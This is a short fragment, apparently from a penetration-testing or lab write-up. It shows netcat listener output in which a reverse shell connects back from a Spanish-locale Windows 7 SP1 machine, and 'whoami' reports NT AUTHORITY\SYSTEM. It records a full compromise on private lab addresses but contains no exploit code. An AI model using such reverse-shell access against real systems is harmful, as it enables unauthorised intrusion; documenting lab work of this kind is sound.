 connect to [192.168.0.101] from (UNKNOWN) [192.168.0.100] 40868
Microsoft Windows [Versin 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\
cd C:\
C:\>